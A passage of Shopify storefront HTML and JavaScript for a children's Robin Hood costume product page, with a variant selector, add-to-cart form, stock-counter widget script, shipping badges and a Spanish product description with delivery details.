5-7"],"price":3395,"weight":0,"compare_at_price":3795,"inventory_management":"shopify","barcode":"8720143327285","featured_media":{"alt":"Disfraz Robin hood Souza - manodesantaoficial","id":41707439784268,"position":1,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--27008777388364__main"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--27008777388364__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--27008777388364__main"
        class="select__select"
        form="product-form-template--27008777388364__main"
      ><option
            
              selected="selected"
            
            
            value="46511288156492"
          >Talla 3-4 - €33,95</option><option
            
            
            value="46511288189260"
          >Talla 5-7 - €33,95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            <div id="shopify-block-ARlJ4eFh5WGhHNmlyN__wishlist_engine_product_page_wiCi7G" class="shopify-block shopify-app-block"><div class="wishlist-engine" data-product_id="8367177990476" data-variant_id="46511288156492" data-full_button="true"></div>
</div>


<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--27008777388364__main"
      class="product-form main-product-form"
      data-section="template--27008777388364__main"
      data-options="Disfraces"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--27008777388364__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--27008777388364__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46511288156492"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons"><button
            id="ProductSubmitButton-template--27008777388364__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Añadir al Carrito
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8367177990476" /><input type="hidden" name="section-id" value="template--27008777388364__main" /></form></product-form><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-pickup-availability.css?v=132348821858131657411762251134" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
        available
      
      data-root-url="/"
      data-variant-id="46511288156492"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/pickup-availability.js?v=79308454523338307861762251134" defer="defer"></script></div>

<div id="shopify-block-ATFJ3bTZmNXFBNlAxc__jedi_stock_counter_stock_counter_CTeDWG" class="shopify-block shopify-app-block"><div class="jedi-stock-counter"></div>

<script>
  (function() {
    
    const appSettings = {"widgets":[{"id":"a0b12295804ab19","title":"Stock","enabled":true,"design":{"editorValue":"\u003cp\u003e⏳ ¡Últimas unidades! Solo \u003cspan style=\"color: rgb(230, 0, 0);\"\u003eINVENTORY_QUANTITY\u003c\/span\u003e unidades disponibles. ⏳\u003c\/p\u003e","displayHtml":"\n        \n      \u003cdiv class=\"none wrapperClass\" style=\"display: flex; justify-content: center;\"\u003e\n        \u003cp\u003e⏳ ¡Últimas unidades! Solo \u003cspan style=\"color: rgb(230, 0, 0);\"\u003eINVENTORY_QUANTITY\u003c\/span\u003e unidades disponibles. ⏳\u003c\/p\u003e\n      \u003c\/div\u003e\n    \n        \u003cdiv style=\"width: 100%; height: 10px; background-color: #ddd; border-radius: 8px; margin-top: 8px;\"\u003e\n          \u003cdiv style=\"display: block; width: VAR_PROGRESS_BAR_FILL_COLOR_WIDTH; height: 100%; background-color: #EF6187; border-radius: inherit;\"\u003e\u003c\/div\u003e\n        \u003c\/div\u003e\n      ","quantityOf":"product","minRandomQuantity":1,"maxRandomQuantity":10,"setQuantityZeroIfNegative":true,"animation":"none","contentAlign":"center","showProgressBar":true,"progressBarTotalStock":"25","progressBarFillColor":"#EF6187"},"rules":{"showOnlyIfqunatiyNotTracked":false,"showOnlyIfQuantityTracked":true,"minQuantity":"-9999","maxQuantity":"25","showIfProductHasTags":false,"productTags":[],"showForSelectedProductsOnly":false,"selectedProducts":[]}}]}
    let variants = [];
    let product_inventory_quantity = 0;
    let product_tags = ["40","Disfraces Infantiles y Maquillaje","Editar","Juguetes por edad","Juguetes por tipo de juego","Más de 4 años","souza"];
    const productId = 8367177990476;
    let selectedWidget = {}
    let widgetHtml = appSettings.widgets[0].design.displayHtml || appSettings.widgets[0].design.editorValue; // 0 is the default widget for design mode view

    let lastUrl = location.href;
    new MutationObserver(() => {
      const url = location.href;
      if (url !== lastUrl) {
        lastUrl = url;
        handleVariantChange();
      }
    }).observe(document, { subtree: true, childList: true });

    function toggleWidgetDisplay(visible) {
      Array.from(document.querySelectorAll('.jedi-stock-counter')).forEach(el => {
        el.style.display = visible ? 'block' : 'none';
      });
    }

    function renderWidget () {
      Array.from(document.querySelectorAll('.jedi-stock-counter')).forEach(el => {
        el.innerHTML = widgetHtml;
      });
    }

    
    
      variants[0] = {
        id: 46511288156492,
        inventory_quantity: 1,
        inventory_management: "shopify"
      }
      product_inventory_quantity += 1;
    
      variants[1] = {
        id: 46511288189260,
        inventory_quantity: 1,
        inventory_management: "shopify"
      }
      product_inventory_quantity += 1;
    

    function handleVariantChange () {
      const url = new URL(location.href);
      const variantId = url.searchParams.get('variant') || 46511288156492;

      const variant = variants.find(variant => {
        return parseInt(variant.id) === parseInt(variantId)
      })

      selectedWidget = getSelectedWidget({ variant })

      if (selectedWidget) {
        replaceWidgetVariables({ variant })
        renderWidget()
        toggleWidgetDisplay(true);
      } else {
        toggleWidgetDisplay(false);
      }

      if (window.Shopify.designMode) {
        renderWidget()
        toggleWidgetDisplay(true);
      }
    }

    function getSelectedWidget ({ variant }) {
      let toReturn = null

      toReturn = appSettings.widgets.find(widget => {
        // Don't show if widget is disabled
        if (!widget.enabled) {
          return false
        }
 
        // Don't show if track inventory tracking is disabled and widget is set for variants with track inventory
        if (widget.rules.showOnlyIfQuantityTracked && !variant.inventory_management) {
          return false
        }

        // Don't show if track inventory tracking is enabled and widget is set for variants with not track inventory
        if (widget.rules.showOnlyIfqunatiyNotTracked && !!variant.inventory_management) {
          return false
        }

        // Don't show if inventory does not fall into the range
        let inventory_quantity = widget.design.quantityOf === 'variant' ? variant.inventory_quantity : product_inventory_quantity

        if (widget.rules.showOnlyIfQuantityTracked && (inventory_quantity < widget.rules.minQuantity || inventory_quantity > widget.rules.maxQuantity)) {
          return false
        }

        // Don't show if product tags do not match
        if (widget.rules.showIfProductHasTags && product_tags && widget.rules.productTags && !product_tags.some(tag => widget.rules.productTags.includes(tag))) {
          return false
        }

        // Don't show if not selected product
        if (widget.rules.showForSelectedProductsOnly && widget.rules.selectedProducts) {
          if (!widget.rules.selectedProducts.map(obj => Number(obj.id.replace("gid://shopify/Product/", ""))).includes(productId)) {
            return false
          }
        }

        return true
      })

      return toReturn
    }

    function replaceWidgetVariables ({ variant }) {
      widgetHtml = ''
      let inventory_quantity = selectedWidget.design.quantityOf === 'variant' ? variant.inventory_quantity : product_inventory_quantity

      if (selectedWidget.design.quantityOf === 'random') {
        function stringToSeed(str) {
          var hash = 0;
          for (var i = 0; i < str.length; i++) {
              var char = str.charCodeAt(i);
              hash = ((hash << 5) - hash) + char;
              hash |= 0; // Convert to 32bit integer
          }
          return hash;
        }
        function SeededRandom(strSeed, min, max) {
          let seed = stringToSeed(strSeed)
          var x = Math.sin(seed + 1) * 10000;
          var random = x - Math.floor(x);

          return Math.floor(random * (max - min + 1)) + min;
        }

        inventory_quantity = SeededRandom((new Date()).toLocaleDateString() + variant.id, parseInt(selectedWidget.design.minRandomQuantity), parseInt(selectedWidget.design.maxRandomQuantity))
      
        if (isNaN(inventory_quantity)) {
          inventory_quantity = ''
        }
      } else if (selectedWidget.design.quantityOf === 'variant') {
        inventory_quantity = variant.inventory_quantity
      } else {
        inventory_quantity = product_inventory_quantity
      }


      if ((selectedWidget.design.quantityOf === 'variant' || selectedWidget.design.quantityOf === 'product') && selectedWidget.design.setQuantityZeroIfNegative && inventory_quantity < 0) {
        inventory_quantity = 0
      }

      widgetHtml = selectedWidget.design.displayHtml || selectedWidget.design.editorValue // This "editorValue" is to support older installs
      widgetHtml = widgetHtml.replace(/INVENTORY_QUANTITY/g, inventory_quantity)
      widgetHtml = widgetHtml.replace(/VAR_PROGRESS_BAR_FILL_COLOR_WIDTH/g, `${(((selectedWidget.design.progressBarTotalStock || 50) - inventory_quantity) / (selectedWidget.design.progressBarTotalStock || 50)) * 100}%`)
    }

    handleVariantChange()
  })()
</script>

</div>

              <sticky-atc
                id="sticky-atc-template--27008777388364__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--27008777388364__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Disfraz Robin hood Souza
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--27008777388364__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €33,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €33,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €37,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>10% Descuento</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--27008777388364__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--27008777388364__main"
                        data-label="Añadir al Carrito"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Añadir al Carrito</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc>
<ul
  class="icon-with-text icon-with-text--icon-medium icon-with-text--horizontal list-unstyled"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;" 
><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg><span class="h4">Envío Gratuito a Península +48.95€</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.69502 0.6786C9.91338 0.601796 10.1516 0.603123 10.3691 0.682353L18.2151 3.54058C18.61 3.68445 18.8728 4.05988 18.8728 4.48018V14.4287C18.8728 14.8074 18.6588 15.1537 18.32 15.3231L10.4731 19.2465C10.196 19.385 9.87022 19.3873 9.59117 19.2526L1.45405 15.3244C1.10843 15.1576 0.888794 14.8076 0.888794 14.4239V4.48434C0.888794 4.05997 1.15665 3.68181 1.55699 3.541L9.69502 0.6786ZM6.07999 3.01017L2.5346 4.25719L10.149 7.63545L13.5692 6.118L6.07999 3.01017ZM6.78606 2.76183L14.1997 5.83828L17.5367 4.35774L10.0268 1.62195L6.78606 2.76183ZM1.88879 14.4239L1.88879 5.06467L9.64898 8.50762V18.1701L1.88879 14.4239ZM17.8728 14.4287L10.649 18.0405V8.50762L17.8728 5.30263V14.4287Z" fill-rule="evenodd"/></svg><span class="h4">Hasta 30 Días para Devoluciones</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.7014 11.3962C18.7014 16.075 14.9085 19.8679 10.2297 19.8679C5.55095 19.8679 1.75806 16.075 1.75806 11.3962C1.75806 6.71746 5.55095 2.92457 10.2297 2.92457C14.9085 2.92457 18.7014 6.71746 18.7014 11.3962ZM10.2297 18.8679C14.3562 18.8679 17.7014 15.5227 17.7014 11.3962C17.7014 7.26974 14.3562 3.92457 10.2297 3.92457C6.10323 3.92457 2.75806 7.26974 2.75806 11.3962C2.75806 15.5227 6.10323 18.8679 10.2297 18.8679Z" />
      <path d="M10.7203 1.7782H9.7392C9.18691 1.7782 8.7392 2.22591 8.7392 2.7782V2.92456H11.7203V2.7782C11.7203 2.22591 11.2726 1.7782 10.7203 1.7782ZM9.7392 0.778198C8.63463 0.778198 7.7392 1.67363 7.7392 2.7782V3.92456H12.7203V2.7782C12.7203 1.67363 11.8249 0.778198 10.7203 0.778198H9.7392Z" fill-rule="evenodd"/>
      <path d="M8.98448 11.3963C8.98448 10.7086 9.54201 10.1511 10.2298 10.1511C10.9175 10.1511 11.475 10.7086 11.475 11.3963C11.475 12.0841 10.9175 12.6416 10.2298 12.6416C9.54201 12.6416 8.98448 12.0841 8.98448 11.3963Z" />
      <path d="M9.72974 11.3962C9.72974 11.1201 9.95359 10.8962 10.2297 10.8962H15.2108C15.487 10.8962 15.7108 11.1201 15.7108 11.3962C15.7108 11.6724 15.487 11.8962 15.2108 11.8962H10.2297C9.95359 11.8962 9.72974 11.6724 9.72974 11.3962Z" />
      <path d="M10.2297 5.91517C10.5059 5.91517 10.7297 6.13902 10.7297 6.41517V8.90572C10.7297 9.18186 10.5059 9.40572 10.2297 9.40572C9.95359 9.40572 9.72974 9.18186 9.72974 8.90572V6.41517C9.72974 6.13902 9.95359 5.91517 10.2297 5.91517Z" />
      <path d="M13.9544 7.30685C14.1497 7.50211 14.1497 7.8187 13.9544 8.01396L12.1934 9.77505C11.9981 9.97031 11.6815 9.97031 11.4862 9.77505C11.291 9.57978 11.291 9.2632 11.4862 9.06794L13.2473 7.30685C13.4426 7.11159 13.7592 7.11159 13.9544 7.30685Z" /></svg><span class="h4">Envíos 24/48 horas MRW</span>
    </li></ul>

<div id="shopify-block-AeVphMlZFRkphOS9jT__tabs_studio_product_tabs_block_Mfxxpr" class="shopify-block shopify-app-block station-tabs-product-block"><div id="station-tabs_AeVphMlZFRkphOS9jT__tabs_studio_product_tabs_block_Mfxxpr" class="station-tabs"
    
    data-pro-tabs="true"
    data-start-tab-element="h3"
    
    data-default-tab="true"
    data-default-tab-title="Descripción"
    data-show-local-above="true"
    data-show-global-above="true"
    data-show-tabset="true"
    data-show-local-below="true"
    data-show-global-below="true"
    
    data-stop-tabs-element="false"
    data-show-stop-element="true"
    data-layout="vertical"
    
    data-allow-multiple-open="false"
    data-open-first-tab="true"
    
    data-deep-links="false"
    data-remove-empty-tabs="false"
    data-clean-content-level="basic_tags"
    data-lang="es"
    
  >
    <div class="station-tabs-local-above" style="display: none"><h2>Disfraz Robin hood Souza</h2>
<p>El Disfraz Robin hood Souza representa a la perfección a un aventurero y justo Robin Hoos.¿Conoces la historia de este pícaro arquero? Pues ahora tienes listo para llevar el disfraz de arquero Robin Hood, con su característico chaleco marrón con capucha para poder esconderse de los bandidos del bosque ¡Recuerda que Robin Hood era un pícaro ladrón!<br><br>Gracias a su tallaje, es perfecto<strong> para niñas y niños de entre 3 y 7 año</strong>s, ya que tienes dos tallas dobles ( 3-4 y 5-7) ¡para poder disfrutar de él durante mucho tiempo!</p>
<h3>
<br>¿Cuál es su talla?<br>
</h3>
<ul>
<ul>
<li>La talla 3-4 años corresponde a una altura de 98 a 104 cm. La longitud del chaleco es de 44 cm</li>
<li>La talla 5-7 años corresponde a una altura de 110 a 122 cm. La longitud del chaleco es de 53 cm</li>
</ul>
</ul>
<br><br>Los disfraces son perfectos para desarrollarle juego simbólico, son una gran herramienta que fomenta las habilidades sociales, la imitación, la empatía y el desarrollo de roles sociales. Crearan sus propios escenarios de juego y mundo, lo que entre otras cosas ayudara a mejorar su capacidad del lenguaje, creatividad y habilidades sociales.<br><br>En disfraces<strong> NO SE ADMITEN DEVOLUCIONES</strong><br>
<h3>
<br>Características:<br>
</h3>
<ul>
<ul>
<li>Recomendado para niñas y niños de entre 3 y 7 años. Dos tallas disponibles 3-4 y 5-7</li>
<li>El chaleco está confeccionado en textil e imitación a piel, imitando un chaleco característico de la época medieval y asociado a los trajes de los arqueros</li>
<li>Incluye como extra dos cubre botas al tono de la capucha</li>
<li>Souza cumple con todos los requisitos de seguridad infantil acorde a las normativas de juguetes europeas</li>
</ul>
</ul></div>

    <div class="station-tabs-global-above">
      
    </div>

    <div class="station-tabs-tabset mod-indicators mod-indicators-chevrons mod-indicators-after
      
"><!-- BEGIN app snippet: product_pro_tabs -->
<h3 class="station-tabs-tabtitle">
      <span data-pro-tab-id="98143" class="station-tabs-tab mod-pro-tab" data-type="text" data-position="2" data-label="Tiempo">
        <span class="station-tabs-tabtext">¿Cuándo llegará mi pedido?</span>
      </span>
    </h3>
    <div data-pro-tab-id="98143" class="station-tabs-tabpanel" data-type="text">
      <div class="station-tabs-tabcontent"><p>&iexcl;Nos encanta recibir pedidos, se nos da genial prepararlos MUY r&aacute;pido!</p>
<p>&middot; Enviamos muy r&aacute;pido a cualquier lugar de la pen&iacute;nsula (ESPA&Ntilde;A Y PORTUGAL) &iexcl;lo tendr&aacute;s donde elijas en <strong>24-48 horas laborales</strong>! con <strong>nuestro servicio est&aacute;ndar&nbsp;</strong>Enviamos con la mensajer&iacute;a GLS <strong>TEN EN CUENTA</strong> que los pedidos con personalizaci&oacute;n <strong>BORDADO O PEGATINA VIN&Iacute;LICA, tienen un tiempo extra de producci&oacute;n, estimado en&nbsp; 2-5 d&iacute;as laborables</strong></p>
<p>&middot; &iquest;Necesitas asegurarte que llega al d&iacute;a siguiente? Si necesitas un pedido s&uacute;per expr&eacute;s, p&iacute;delo antes de las 16h y elige este servicio,<strong> lo recibir&aacute;s al siguiente d&iacute;a h&aacute;bil &iexcl;antes de las 14h!&nbsp;</strong>Enviamos con la mensajer&iacute;a GLS</p>
<p>&middot; Tambi&eacute;n enviamos a <strong>Baleares</strong>, recibir&aacute;s&nbsp;tu pedido en casa en <strong>4-7 d&iacute;as laborales </strong>despu&eacute;s de hacerlo. Env&iacute;amos con GLS</p>
<p>Hacemos&nbsp; env&iacute;os a Canarias, pero no a Ceuta y Melilla.</p>
<p>Recuerda: si haces <strong>tu pedido antes de las 16 horas de un d&iacute;a laborable &iexcl;Sale ese mismo d&iacute;a hacia tu casa! (SIN PERSONALIZADOS)</strong></p>
<p>&nbsp;&middot; Rec&oacute;gelo en nuestra tienda f&iacute;sica en Torrelodones (Madrid)&nbsp;<strong>a coste cero</strong>, <strong>sin gastos de env&iacute;o y en m&aacute;ximo 3 h estar&aacute; listo para recoger (Dentro de nuestro horario comercial)</strong></p>
<p>&iquest;Quieres saber m&aacute;s? Tienes todo en nuestra<a title="&nbsp;POLITICA DE ENVIO" href="https://manodesantaoficial.es/policies/shipping-policy" target="_blank" rel="noopener"> &nbsp;POLITICA DE ENVIO</a></p>
</div>
    </div><!-- END app snippet --></div>

    <div class="station-tabs-local-below"></div>

    <div class="station-tabs-global-below">
      
    </div>
  </div>

  <script>
    ;(function() {

      

      var setCustomStyles = function() {
        var styles = document.getElementById('tabs-by-station-custom-styles')

        if (!styles) {
          var s = document.createElement('style');s.innerText = ".station-tabs .station-tabs-link{padding:0 0 8px !important;margin:0 26px 14px 0 !important;border-width:0 0 2px !important;color:#000000 !important;border-color:#a1a1aa !important;font-weight:500 !important;}.station-tabs.mod-full-width .station-tabs-link, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-link{padding:14px 0 !important;margin:0 !important;font-weight:600 !important;font-size:1em !important;font-style:normal !important;text-align:left !important;}.station-tabs .station-tabs-tab{padding:0 0 8px !important;margin:0 26px 14px 0 !important;border-width:0 0 2px !important;color:#000000 !important;border-color:#a1a1aa !important;font-weight:500 !important;}.station-tabs.mod-full-width .station-tabs-tab, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-tab{padding:14px 0 !important;margin:0 !important;font-weight:600 !important;font-size:1em !important;font-style:normal !important;text-align:left !important;}.station-tabs .station-tabs-content-inner > :first-child{margin-top:0 !important;}.station-tabs .station-tabs-tabcontent > :first-child{margin-top:0 !important;}.station-tabs .station-tabs-content-inner > :last-child{margin-bottom:0 !important;}.station-tabs .station-tabs-tabcontent > :last-child{margin-bottom:0 !important;}.station-tabs .station-tabs-link:last-of-type{margin:0 0 14px 0 !important;}.station-tabs.mod-full-width .station-tabs-link:last-of-type, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-link:last-of-type{margin:0 !important;}.station-tabs .station-tabs-tabtitle:last-of-type .station-tabs-tab{margin:0 0 14px 0 !important;}.station-tabs.mod-full-width .station-tabs-tabtitle:last-of-type .station-tabs-tab, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-tabtitle:last-of-type .station-tabs-tab{margin:0 !important;}.station-tabs .station-tabs-content-inner{margin:8px 0 0 0 !important;}.station-tabs.mod-full-width .station-tabs-content-inner, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-content-inner{margin:24px 0 18px !important;}.station-tabs .station-tabs-tabcontent{margin:8px 0 0 0 !important;}.station-tabs.mod-full-width .station-tabs-tabcontent, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-tabcontent{margin:24px 0 18px !important;}.station-tabs .station-tabs-link.is-active{color:currentColor !important;border-color:currentColor !important;}.station-tabs.mod-full-width .station-tabs-link.is-active, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-link.is-active{color:#CA66AF !important;font-size:1em !important;font-weight:700 !important;background-color:#FFFFFF !important;background-color:#FFFFFF !important;}.station-tabs .station-tabs-tab.is-active{color:currentColor !important;border-color:currentColor !important;}.station-tabs.mod-full-width .station-tabs-tab.is-active, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-tab.is-active{color:#CA66AF !important;font-size:1em !important;font-weight:700 !important;background-color:#FFFFFF !important;background-color:#FFFFFF !important;}.station-tabs .station-tabs-link:hover{color:currentColor !important;border-color:currentColor !important;}.station-tabs .station-tabs-tab:hover{color:currentColor !important;border-color:currentColor !important;}.station-tabs .station-tabs-link.is-active:hover{color:currentColor !important;border-color:currentColor !important;}.station-tabs .station-tabs-tab.is-active:hover{color:currentColor !important;border-color:currentColor !important;}.station-tabs.mod-full-width .station-tabs-link:after, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-link:after{color:#CA66AF !important;}.station-tabs.mod-full-width .station-tabs-tab:after, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-tab:after{color:#CA66AF !important;}.station-tabs.mod-full-width .station-tabs-link:hover:after, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-link:hover:after{color:#CA66AF !important;}.station-tabs.mod-full-width .station-tabs-tab:hover:after, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-tab:hover:after{color:#CA66AF !important;}.station-tabs.mod-full-width .station-tabs-link.is-active:after, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-link.is-active:after{color:#CA66AF !important;}.station-tabs.mod-full-width .station-tabs-tab.is-active:after, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-tab.is-active:after{color:#CA66AF !important;}";
          document.head.appendChild(s);
        }
      }

      document.addEventListener('stationTabsAPIReady', function(e) {
        
        if (e.detail.version) {
          var instance = document.getElementById('station-tabs_AeVphMlZFRkphOS9jT__tabs_studio_product_tabs_block_Mfxxpr');
          instance.innerHTML = '';
          
          return
        }

        

        setCustomStyles();

        
          var instance = e.detail.createInstance('#station-tabs_AeVphMlZFRkphOS9jT__tabs_studio_product_tabs_block_Mfxxpr');
        
